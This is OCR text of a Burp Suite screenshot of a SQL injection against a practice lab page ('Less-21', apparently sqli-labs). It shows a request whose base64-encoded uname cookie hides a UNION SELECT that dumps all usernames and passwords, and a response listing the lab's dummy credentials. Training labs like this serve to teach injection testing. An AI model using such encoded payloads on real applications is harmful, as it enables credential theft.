 Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=
MScpIHVuaW9uIHNlbGVjdCAxLChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lKWZyb20gc
2VjdXJpdHkudXNlcnMpLChzZWxlY3QgZ3JvdXBfY29uY2F0KHBhc3N3b3JkKWZyb20gc2VjdX
JpdHkudXNlcnMpICM=
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIHVuaW9uIHNlbGVjdCAxLChzZWxlY3QgZ3JvdX
and expires: Mon 03 May 2021 - 13:48:44
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,ba
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,adm
Your ID:1
Delete Your Cookie!